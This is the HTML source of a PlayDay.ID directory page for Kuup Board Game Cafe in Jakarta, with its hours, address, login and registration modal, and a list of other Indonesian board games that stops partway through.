

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playday.id/s/kuup-board-game-cafe
body_size: 106598
content:
<!DOCTYPE html>
<html lang="id">

<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index, follow">
    <meta name="language" content="Indonesian">
    <meta name="theme-color" content="#FFFFFF">
    <meta name="author" content="PlayDay.ID">
    <meta property="fb:app_id"             content="540147379688006" />

    <link rel="icon" href="https://www.playday.id/favicon.ico" />    <meta name="title" content="Kuup Board Game Cafe | Toko &amp; Cafe Boardgame | PlayDay.ID">
    <meta name="description" content="Salah satu board game cafe dengan tempat yang nyaman di DKI Jakarta">
    <meta name="keywords" content="cafe board game, toko board game, board game library, kafe board game, kuup board game cafe, board game, boardgames, boardgame indonesia, tabletop, card game, cardgames, game, kartu permainan, hobi, playday, desainer game, komunitas board game, board game cafe, board game store">

    <meta property="og:locale"             content="id_ID" />
    <meta property="og:url"                content="https://www.playday.id/s/kuup-board-game-cafe" />
    <meta property="og:site_name"          content="PlayDay.ID" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Kuup Board Game Cafe | Toko &amp; Cafe Boardgame | PlayDay.ID" />
    <meta property="og:description"        content="Salah satu board game cafe dengan tempat yang nyaman di DKI Jakarta" />
    <meta property="og:image"              content="https://www.playday.id/uploads/cafe_and_stores/33/cafe-and-stores--cover.png" />
    <!-- <meta property="fb:app_id"             content="" /> -->

    <title>Kuup Board Game Cafe | Toko &amp; Cafe Boardgame | PlayDay.ID</title>

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        
        ga('create', 'UA-35023769-5', 'auto');
        ga('send', 'pageview');
    </script>
    <!-- End Google Analytics -->

	<link href="https://www.playday.id/css/bootstrap.min.css" rel="stylesheet">
	<link href="https://www.playday.id/css/bootstrap-4.1.3.css?v=5" rel="stylesheet">
    <link href="https://www.playday.id/css/font-awesome.min.css?v=4.7.0" rel="stylesheet" type="text/css">
    <link href="https://www.playday.id/css/agency.min.css" rel="stylesheet">
    <link href="https://www.playday.id/css/playday-landing.css?v=1.0.7" rel="stylesheet">
    <link href="https://www.playday.id/css/playday-icon.css?v=1.0.1" rel="stylesheet">
    <link href="https://www.playday.id/css/playday-blog.css?v=1.8.10" rel="stylesheet">

    <script src="https://www.playday.id/js/jquery.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://www.playday.id/css/r.event.css?v=1.0.2">
    <link rel="stylesheet" href="https://www.playday.id/css/jquery.fancybox.min.css">
    <link rel="stylesheet" href="https://www.playday.id/css/bootstrap-tagsinput.css">

    <style>
        .li-klasifikasi {
            margin: 12px -2px;
        }
        .tab-pane:not(.active) {
            display: none;
        }
    </style>

    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','https://connect.facebook.net/en_US/fbevents.js');

        fbq('init', '1619618621632849');
        fbq('track', 'PageView');
        fbq('trackCustom', 'https://www.playday.id/s/kuup-board-game-cafe');
    </script>
    
    <noscript>
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1619618621632849&ev=PageView&noscript=1" />
        <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1619618621632849&ev=www.playday.id&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->

</head>

<body id="page-top" class="index">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '540147379688006',
            cookie     : true,
            xfbml      : true,
            version    : 'v2.12'
        });
        
            // FB.getLoginStatus(function(response) {
        //     statusChangeCallback(response);
        // });
    
            
        // FB.AppEvents.logPageView(); 
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/en_US/all.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));     

    checkLoginState = function() {
        FB.getLoginStatus(function(response) {
            statusChangeCallback(response);
        });
    };

    login = function() {
        hideLoginDialog();
        FB.login(function(response) {
            statusChangeCallback(response);
        }, {scope: 'public_profile,email'});
    };
    
    logout = function() {
        // $('#btn-navbar').click();
        signOut();
    };

    statusChangeCallback = function(response) {
        if (response.status === 'connected') {
            signIn();
        } else {
            // not yet connected to app
        }
    };

    signIn = function() {
        FB.api('/me?fields=id,name,gender,email,address,website', function(response) {
            if (response) {
                response.login_method = 'fb';
                $.ajax({
                    type: "post",
                    url: "/login",
                    data: response,
                    success: function(data) {
                        var json = JSON.parse(data);
                        switch (parseInt(json.status))
                        {
                            case 200:
                                window.location.reload();
                                break;

                            case 1101:
                                window.location.replace('/member/email-edit');
                                break;

                            case 1102:
                                window.location.replace('/member/email-validate');
                                break;

                            case 400:
                                alert('Error '+ json.status +": "+ json.message);
                                break;

                            default:
                                console.log('Uknown '+ json.status +": "+ json.message);
                                break;
                        }
                    },
                    error: function(err) {
                        alert("Gagal login!");
                    }
                });
            } else {
                console.log('no response from FB');
            }
        });
    };

    signOut = function() {
        $.ajax({
            type: "get",
            url: "/logout",
            success: function(data) {
                var json = JSON.parse(data);
                if (json.status == 200) {
                    window.location.reload();
                } else {
                    alert("Logout failed");
                }
            },
            error: function(err) {
                console.log("logout failed: "+ err);
            }
        });
    };

    var FBImgRequest = [];
    setFBImage = function(id_fb, target, size, attr) {
        if (typeof FB === typeof undefined) {
            console.log('FB undefined!');
            setTimeout(() => {
                setFBImage(id_fb, target, size, attr);
            }, 100);
            return;
        }

        // console.log(id_fb +" | "+ target);
        if (!(id_fb in FBImgRequest)) {
            FBImgRequest[id_fb] = true;
            if (typeof size === typeof undefined) { size = "small"; }
            FB.api(
                '/'+ id_fb +'/picture',
                'GET',
                {
                    "type":size,
                    "redirect":false
                },
                function(response) {
                    FBImgRequest[id_fb] = response.data.url;
                    if (typeof attr === typeof undefined) {
                        $(target).attr('src', response.data.url);
                    } else {
                        $(target).attr(attr, response.data.url);
                    }
                }
            );
        } else {
            // console.log('fallen');
            if (typeof FBImgRequest[id_fb] === typeof true) {
                // console.log('fall 1');
                setTimeout(() => {
                    setFBImage(id_fb, target, size, attr);
                }, 100);
            } else {
                // console.log('fall 2');
                if (typeof attr === typeof undefined) {
                    $(target).attr('src', FBImgRequest[id_fb]);
                } else {
                    $(target).attr(attr, FBImgRequest[id_fb]);
                }
            }
        }
    };
</script>

    <style>
        .collapsing {
            transition: none !important;
        }
        @media (max-width: 960px) {
            .navbar-header {
                float: none;
            }
            .navbar-left,.navbar-right {
                float: none !important;
            }
            .navbar-toggle {
                display: block;
                margin: 10px 0px;
                padding: 5px 6px;
                margin-right: -5px;
            }
            .navbar-collapse {
                border-top: 1px solid transparent;
                box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
            }
            .navbar-fixed-top {
                top: 0;
                border-width: 0 0 1px;
            }
            .navbar-collapse.collapse {
                display: none!important;
            }
            .navbar-nav {
                float: none!important;
                margin-top: 7.5px;
            }
            .navbar-nav>li {
                float: none;
            }
            .navbar-nav>li>a {
                padding-top: 10px;
                padding-bottom: 10px;
            }
            .collapse.in{
                display:block !important;
            }
            .navbar-custom {
                padding: 0;
            }
            .container>.navbar-header {
                /* margin-right: -15px; */
                /* margin-left: -15px; */
            }
            .container>.navbar-collapse {
                margin-right: -15px;
                margin-left: -15px;
            }
            .nav-container.container {
                padding-left: 15px;
                padding-right: 15px;
            }
            .nav-container.container {
                width: 100%x;
            }
            .navbar-custom.affix {
                padding: 0;
            }
        }
        @media (max-width: 480px) {
            .navbar-toggle {
                margin-right: 15px;
            }
            .container>.navbar-collapse {
                margin-right: -10px;
                margin-left: -10px;
            }
            .container>.navbar-header {
                margin-right: -10px;
                margin-left: -10px;
            }
        }
    </style>
    <script>
        // https://stackoverflow.com/questions/13119912/disable-bootstraps-collapse-open-close-animation
        $('.collapse').on('show.bs.collapse hide.bs.collapse', function(e) {
            e.preventDefault();
        });
        $('[data-toggle="collapse"]').on('click', function(e) {
            e.preventDefault();
            $($(this).data('target')).toggleClass('in');
        });
    </script>
    <!-- Navigation -->
    <nav id="mainNav" class="navbar navbar-default navbar-custom navbar-fixed-top shadow-sm">
        <div class="nav-container container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
                <button type="button" id="btn-navbar" class="navbar-toggle" data-toggle="collapse" data-target="#nav-nav">
                    <span class="sr-only">nav</span> <i class="fa fa-fw fa-puzzle-piece"></i>
                </button>
                <a class="navbar-brand page-scroll" href="https://www.playday.id">
                    <img id="logo-banner" class="img-responsive" src="/img/logo-playday.png" alt="PlayDay.ID home logo" width="140">
                </a>
            </div>

            
                        <div class="collapse navbar-collapse" id="nav-nav">
                <ul class="nav navbar-nav navbar-right">
                    <li id="li-user-sm" class="visible-sm visible-xs" v-cloak>
                                                    <a href="javascript:" class="nav-user-sm" onclick="showLoginDialog()">Login/Register</a>
                                            </li>
                                        <li>
                        <a href="/boardgame/">Boardgame</a>
                    </li>
                    <li>
                        <a href="/market">Pasar</a>
                    </li>
                    <li>
                        <a href="/blog/">Blog</a>
                    </li>
                    <li>
                        <a href="/c/">Komunitas</a>
                    </li>
                    <li>
                        <a href="/e/">Event</a>
                    </li>
                    <li>
                        <a href="/s/">Toko &amp; Cafe</a>
                    </li>
                                        <li id="li-user" class="hidden-sm hidden-xs" style="max-height: 50px" v-cloak>
                                                    <a href="javascript:" onclick="showLoginDialog()">Login/Register</a>
                                            </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container-fluid -->
    </nav>

<style>
    .btn-facebook {
        background-color: rgb(79, 109, 170);
        color: white;
        font-weight: 700;
    }
    .btn-facebook:hover,
    .btn-facebook:focus,
    .btn-facebook:active {
        background-color: rgba(79, 109, 170, 0.85);
        color: white;
    }
</style>

<div class="container">
    <!-- Modal -->
    <div class="modal fade" id="login-dialog" role="dialog">
        <div class="modal-dialog" style="max-width: 500px">
        
            <!-- Modal content-->
            <div class="modal-content" v-cloak>

                <div class="modal-header p-5 border-0">
                    <!-- <button type="button" class="close" data-dismiss="modal">&times;</button> -->
                    <h3 class="font-weight-light text-center text-capitalize" id="login-dialog-title" style="margin-bottom: 10px">{{mode}}</h3>
                </div>

                <div class="modal-body px-5 pt-0 pb-5">

                    <div v-if="mode === 'login'">
                        <p v-if="loginInfo && loginInfo.length" class="text-muted mb-5">{{loginInfo}}</p>

                        <form class="mb-4" action="/login" method="post">
                            <input type="hidden" name="login_method" value="email">
                            <input type="hidden" name="__tidur" value="vrW3BzjtVuu2S4XRgy0cfzGRFIbx2STUtqBGDWiTAfaOnlEjfgSBt9IJWOZGC6A/zaCCysel6gYUPQ==">

                            <div class="form-group">
                                <div class="input-group">
                                    <div class="input-group-addon">
                                        <i class="fa fa-fw fa-envelope"></i>
                                    </div>
                                    <input class="form-control" type="email" name="email" id="email-login" placeholder="Masukkan email kamu" required>
                                </div>
                            </div>

                            <div class="form-group">
                                <div class="input-group">
                                    <div class="input-group-addon">
                                        <i class="fa fa-fw fa-lock"></i>
                                    </div>
                                    <input class="form-control" :type="passwordTypeLogin" name="password" id="password-login" placeholder="Masukkan password kamu" required>
                                    <div class="input-group-btn">
                                        <button class="btn btn-default" type="button" @click="togglePasswordLogin()"><i class="fa fa-fw" :class="eyeLogin"></i></button>
                                    </div>
                                </div>
                            </div>

                            <div class="checkbox mb-5">
                                <input type="hidden" name="save-session" value="0" required readonly>
                                <label>
                                    <input name="save-session" type="checkbox" value="1" checked> Simpan sesi login
                                </label>
                                <!-- <a target="_blank" href="/privacy-policy/"><i class="fa fa-question-circle"></i></a> -->
                            </div>


                            <div class="row">
                                <div class="col-xs-8 small">
                                    Belum punya akun? <a class="" href="javascript:" @click="mode = 'register'">Register</a> <br>
                                    <a class="" href="javascript:" @click="mode = 'lupa password'">Lupa Password</a>
                                </div>
                                <div class="col-xs-4 text-right">
                                    <button class="px-4 px-sm-5 btn btn-info font-weight-bold" type="submit">Login</button>
                                </div>
                            </div>
                        </form>

                        <div class="my-5 text-center border-bottom border-secondary w-100" style="height: 11px; line-height: 18px;">
                            <span style="font-size: 14px;
                                            background-color: white;
                                            padding: 0px 10px">
                                atau
                            </span>
                        </div>

                        <div class="text-center mb-4">
                            <button class="btn btn-facebook btn-block font-weight-bold" onclick="login()"><i class="fa fa-fw fa-facebook-square"></i> Login menggunakan Facebook</button>
                        </div>
                        <div class="text-left small text-muted mb-4">
                            * Dengan menekan "Login" kamu telah menyetujui <a target="_blank" href="https://www.playday.id/terms-and-conditions/">Terms &amp; Conditions</a> dan <a target="_blank" href="https://www.playday.id/privacy-policy/">Privacy Policy</a> PLAYDAY.id <br>
                            ** Pastikan browser kamu mengizinkan POPUP untuk Login menggunakan Facebook
                        </div>
                    </div>
                    <!-- login -->

                    <div v-else-if="mode === 'register'">
                        <form class="mb-4" action="/register" method="post">
                            <input type="hidden" name="__tidur" value="vrW3BzjtVuu2S4XRgy0cfzGRFIbx2STUtqBGDWiTAfaOnlEjfgSBt9IJWOZGC6A/zaCCysel6gYUPQ==">
                        
                            <div class="form-group">
                                <label for="name-register">Nama</label>
                                <input class="form-control" type="text" name="name" id="name-register" placeholder="Masukkan nama lengkap kamu" required>
                            </div>

                            <div class="form-group">
                                <label for="phone-register">Nomor WhatsApp <span class="small text-muted">- Opsional</span></label>
                                <input class="form-control" type="text" name="phone" id="phone-register" placeholder="Masukkan nomor WhatsApp kamu">
                            </div>

                            <div class="form-group">
                                <label for="email-register">Email</label>
                                <input class="form-control" type="email" name="email" id="email-register" placeholder="Masukkan email kamu" required>
                            </div>

                            <div class="form-group">
                                <label for="password-register">Password</label>
                                <div class="input-group">
                                    <input class="form-control" :type="passwordTypeRegister" name="password" id="password-register" placeholder="Masukkan password kamu" required>
                                    <div class="input-group-btn">
                                        <button class="btn btn-default" type="button" @click="togglePasswordRegister()"><i class="fa fa-fw" :class="eyeRegister"></i></button>
                                    </div>
                                </div>
                            </div>

                            <p class="mb-4">
                                Dengan menekan "Register" kamu telah menyetujui
                                <a target="_blank" href="https://www.playday.id/terms-and-conditions/">Terms &amp; Conditions</a> dan
                                <a target="_blank" href="https://www.playday.id/privacy-policy/">Privacy Policy</a> PLAYDAY.id
                            </p>
                            <div class="text-right mb-5">
                                <button class="px-4 px-sm-5 btn btn-info font-weight-bold" type="submit">Register</button>
                            </div>
                        </form>

                        <hr class="border-secondary">

                        <div class="small text-muted text-center">
                            Sudah punya akun? <a href="javascript:" @click="mode = 'login'">Login</a>
                        </div>
                    </div>
                    <!-- register -->

                    <div v-else-if="mode === 'lupa password'">
                        <form class="mb-4" action="/forget-password" method="post">
                            
                            <p class="mb-4">
                                Kami akan mengirimkan link untuk reset password ke email kamu yang
                                terdaftar di PLAYDAY.id
                            </p>

                            <div class="form-group">
                                <div class="input-group">
                                    <div class="input-group-addon">
                                        <i class="fa fa-fw fa-envelope"></i>
                                    </div>
                                    <input class="form-control" type="email" name="email" id="email-forget-password" placeholder="Masukkan email kamu" required>
                                </div>
                            </div>

                            <div class="text-right mb-5">
                                <button class="px-4 px-sm-5 btn btn-info font-weight-bold" type="submit">Kirim link reset password</button>
                            </div>
                        </form>

                        <hr class="border-secondary">

                        <div class="small text-muted text-center">
                            <a href="javascript:" @click="mode = 'login'">Login</a>
                        </div>
                    </div>
                    <!-- lupa password -->
                </div>

            </div>
        </div>
    </div> 
</div>

<script>
    let loginDialog;
    $(function() {
        loginDialog = new Vue({
            el: '#login-dialog',
            data: {
                mode: 'login',
                loginInfo: '',
                passwordTypeLogin: 'password',
                passwordTypeRegister: 'password',
                eyeLogin: 'fa-eye-slash',
                eyeRegister: 'fa-eye-slash',
            },
            methods: {
                togglePasswordLogin: function() {
                    if (this.passwordTypeLogin === 'password') {
                        this.passwordTypeLogin = 'text';
                        this.eyeLogin = 'fa-eye';
                    } else {
                        this.passwordTypeLogin = 'password';
                        this.eyeLogin = 'fa-eye-slash';
                    }
                },
                togglePasswordRegister: function() {
                    if (this.passwordTypeRegister === 'password') {
                        this.passwordTypeRegister = 'text';
                        this.eyeRegister = 'fa-eye';
                    } else {
                        this.passwordTypeRegister = 'password';
                        this.eyeRegister = 'fa-eye-slash';
                    }
                },
            }
        });

        $('#login-dialog').on('show.bs.modal', () => {
            loginDialog.mode = 'login';
        });
        $('#login-dialog').on('shown.bs.modal', () => {
            $('#email-login').focus();
        });
    });

    showLoginDialog = function({
        info='Kami berkomitmen untuk terus memberikan yang terbaik untuk pengguna website PLAYDAY.id. Silakan Login untuk mengakses fitur-fitur khusus dan mendapatkan pengalaman yang berbeda dari non-member.'
    } = {}) {
        loginDialog.loginInfo = info;
        $('#login-dialog').modal('show');
    };

    hideLoginDialog = function() {
        $('#login-dialog').modal('hide');
    };
</script>

    <section id="main" class="container">

        <section class="boardgame-data">
            <section id="boardgame-details">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4 col-md-3 col-lg-3 text-center boardgame-image">
                            <div class="" style="position: relative; margin: 0px auto">
                                <img src="https://www.playday.id/img/image-placeholder.png" data-src="https://www.playday.id/uploads/cafe_and_stores/33/cafe-and-stores--cover.png" class="img-responsive center-block img-lazy" style="width: 100%">
                            </div>
                            
                            <div class="clearfix"></div>
                            <br>
                        </div>

                        <div class="col-sm-8 col-md-9 col-lg-9 text-left">
                            <h1 class="boardgame-title">
                                <strong>Kuup Board Game Cafe</strong>

                            
                            </h1>
                            
                            <hr style="margin: 10px 0px 15px 0px">

                            <div class="row mb-4" style="margin-top: 15px">
                                <div class="col-md-12">
                                    <ul class="fa-ul">
                                                                                <li><i class="fa fa-li fa-tag"></i> Cafe Board Game</li>
                                        <li><i class="fa fa-li fa-clock-o"></i> Minggu - Kamis:&nbsp;&nbsp;<strong>10:00</strong>&nbsp;&nbsp;-&nbsp;&nbsp;<strong>22:00</strong><br>Jumat - Sabtu:&nbsp;&nbsp;<strong>10:00</strong>&nbsp;&nbsp;-&nbsp;&nbsp;<strong>00:00</strong><br></li>

                                                                            <li>
                                            <i class="fa fa-li fa-map-marker"></i>
                                        Greenville blok BK no 8c
Daerah Khusus Ibukota Jakarta<br>DKI Jakarta                                        </li>
                                                                            
                                
                                    </ul>
                                </div>
                            </div>

                        </div>
                    </div>
                    <!-- row -->                   

                </div>
                <!-- container -->
            </section>
            <!-- details -->


            <section id="about">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle"><strong>Tentang Kuup Board Game Cafe</strong></h2>
                        </div>

                        <div class="panel-body row">
                            <div class="col-md-12">
                                Salah satu board game cafe dengan tempat yang nyaman di DKI Jakarta                            
                            </div>

                        </div>
                    </div>
                    <!-- panel -->
                </div>
                <!-- container -->
            </section>
            <!-- description -->


            <section id="gallery">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle">
                                <strong>Gallery</strong>
                                
                                                        </h2>
                        </div>

                        <div class="panel-body">

                            <div v-if="galleries.length > 0" class="event-documentation row gallery">
                                <div v-for="(image, index) in galleries" class="col-xs-6 col-sm-3 col-md-2 gallery-item">

                                                                                                            <a class="thumbnail fancybox" rel="lightbox" :href="'https://www.playday.id/uploads/cafe_and_stores/33/'+ image.image_url">
                                        <img class="img-responsive" :src="'https://www.playday.id/uploads/cafe_and_stores/33/'+ image.image_url">
                                    </a>

                                </div>
                            </div>

                            <div v-else class="row alert alert-info" style="margin-bottom: 0px;">
                                Belum ada Foto Gallery untuk Kuup Board Game Cafe.
                            </div>

                        </div>
                    </div>
                </div>
            </section>
            <!-- images -->


            <section id="community-event">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle">
                                <strong>Daftar Event</strong>

                            
                            </h2>
                        </div>
                        <div class="panel-body">
                                                    
                            <div class="row">
                        
                                                        <div class="col-xs-12 alert alert-info">Nantikan event menarik dari Kuup Board Game Cafe</div>
                                        
                            </div>
                            <!-- row -->
                            
                        </div>
                    </div>
                    <!-- panel -->
                </div>
                <!-- container -->
            </section>
            <!-- events -->


            <section id="playlog">
                <div class="container">
                    <div class="panel panel-clear">
                        <div class="panel-heading bg-orange">
                            <h2 class="boardgame-subtitle">
                                <strong>Play Log</strong>

                            
                            </h2>
                        </div>
                        <div class="panel-body">

                                                    <div class="row alert alert-info"><a href="#" data-toggle="modal" data-target="#login-dialog">Login sekarang</a> untuk melihat daftar Play Log Kuup Board Game Cafe</div>
                                                    
                        </div>
                    </div>
                    <!-- panel -->
                </div>
                <!-- container -->
            </section>
            <!-- playlog -->

        </section>
        <!-- boardgame-data -->

        
        <section class="boardgame-list">
            <div class="container">
                <div class="panel panel-clear">
                    <div class="panel-heading bg-green">
                        <h2 class="boardgame-subtitle"><i class="fa fa-fw fa-puzzle-piece"></i> Boardgame Lainnya</h2>
                    </div>

                    <div class="panel-body">

                    
                                            <a href="https://www.playday.id/boardgame/1103/emak-matic">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/1103/emak-matic-card-game-cover"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Emak-Emak Matic Racing Game</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/1102/marbel-pemadam-kebakaran">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/1102/boardgame-marbel-firefighter-share.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Marbel Firefighter - The Card Game</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/39/pet-war">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/39/boardgame-pet-war-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Pet War</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/21/stocklab">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/21/boardgame-stocklab-cover.jpg"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">$tockLab</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/38/linimasa-card-game">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/38/boardgame-linimasa-cardgame-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Linimasa Sejarah Card Game Vol. 1 Edisi Kemerdekaan Indonesia</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/9/waroong-wars">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/9/boardgame-waroong-wars-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Waroong Wars</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/23/wowo-wiwi">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/23/boardgame-wowo-wiwi-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Wowo Wiwi</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/5/keris-tanding">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
                                <div class="row">
                                    <div class="col-xs-2 col-sm-3" style="padding-right: 0px">
                                        <!-- <img class="img-responsive" src=""> -->
                                                                                <div class="boardgame-side-img img-lazy" style="background-image: url(https://www.playday.id/img/image-placeholder.png)" data-src="https://www.playday.id/uploads/boardgames/5/boardgame-keris-tanding-cover.png"></div>
                                    </div>

                                    <div class="col-xs-9 col-sm-9 boardgame-side-title">
                                        <span class="media-heading">Keris Tanding</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        </a>
                    
                                            <a href="https://www.playday.id/boardgame/7/bhinneka">
                                            <div class="panel panel-default boardgame-side" style="border: none">
                            <div class="panel-heading" style="border: none">
